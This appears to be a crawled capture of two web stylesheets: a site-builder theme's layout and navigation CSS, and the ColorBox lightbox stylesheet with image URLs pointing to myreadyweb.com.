									#myready-search-bar{
											
										}#nav-top-1721170 a , #nav-top-1721170 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721170 a:hover , #nav-top-1721170 a h3:hover {}#nav-top-1721171 a , #nav-top-1721171 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721171 a:hover , #nav-top-1721171 a h3:hover {}#nav-top-1723062 a , #nav-top-1723062 a h3{text-decoration: none;}#nav-top-1723062 a:hover , #nav-top-1723062 a h3:hover {}#nav-top-1723554 a , #nav-top-1723554 a h3{text-decoration: none;font-weight: bold;}#nav-top-1723554 a:hover , #nav-top-1723554 a h3:hover {}#nav-side-2009480 a, #nav-side-2009480 span a {text-decoration: none;font-weight: bold;}#nav-side-2009480 a:hover ,#nav-side-2009480 span a:hover{}#nav-side-2029749 a, #nav-side-2029749 span a {text-decoration: none;}#nav-side-2029749 a:hover ,#nav-side-2029749 span a:hover{}html{
												background: url(http://www.myreadyweb.com/) #ee9ff5;
												background-attachment:fixed;
												}
										body{
											
											font:Tahoma, MS Sans Serif, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:294px;
											background:url(http://www.myreadyweb.com//storage/21/102810/images/web/web_102810_954628713.jpg);
										}
											#content-left{
												float:left;
												width:200px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:620px;
											}
											#content-right{
												float:left;
												width:180px;
											}

--- FILE ---
content_type: text/css
request_url: http://inkcitysupply.com/css/colorbox.css
body_size: 5527
content:
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative; overflow:hidden;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}

/* 
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#cboxOverlay{background:url(http://www.myreadyweb.com/images/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px 0;}
    #cboxTopRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -129px -29px;}
    #cboxMiddleLeft{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(http://www.myreadyweb.com/images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(http://www.myreadyweb.com/images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -75px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -50px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext.hover{background-position:-50px -25px;}
        #cboxLoadingOverlay{background:url(http://www.myreadyweb.com/images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(http://www.myreadyweb.com/images/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -25px 0px; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose.hover{background-position:-25px -25px;}

/*
    The following fixes png-transparency for IE6.  
    It is also necessary for png-transparency in IE7 & IE8 to avoid 'black halos' with the fade transition
    
    Since this method does not support CSS background-positioning, it is incompatible with CSS sprites.
    Colorbox preloads navigation hover classes to account for this.
    
    !! Important Note: AlphaImageLoader src paths are relative to the HTML document,
    while regular CSS background http://www.myreadyweb.com/images are relative to the CSS document.
*/
.cboxIE #cboxTopLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopLeft.png, sizingMethod='scale');}
.cboxIE #cboxTopCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopCenter.png, sizingMethod='scale');}
.cboxIE #cboxTopRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderTopRight.png, sizingMethod='scale');}
.cboxIE #cboxBottomLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomLeft.png, sizingMethod='scale');}
.cboxIE #cboxBottomCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomCenter.png, sizingMethod='scale');}
.cboxIE #cboxBottomRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderBottomRight.png, sizingMethod='scale');}
.cboxIE #cboxMiddleLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleLeft.png, sizingMethod='scale');}
.cboxIE #cboxMiddleRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.myreadyweb.com/images/internet_explorer/borderMiddleRight.png, sizingMethod='scale');}
